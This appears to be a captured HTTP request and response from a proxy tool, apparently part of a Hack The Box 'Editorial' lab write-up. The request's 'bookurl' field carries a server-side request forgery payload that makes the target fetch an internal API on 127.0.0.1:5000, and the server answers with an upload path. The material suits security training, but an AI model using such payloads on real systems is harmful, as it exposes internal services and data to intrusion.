 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------2552469472123121453720721​55828
8 Content-Length: 401
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------255246947212312145372072155828
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------255246947212312145372072155828
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------255246947212312145372072155828--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 17 Oct 2024 15:02:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 51
7
8 static/uploads/ec074642-6c71-4f1e-bffc-fc83120d8673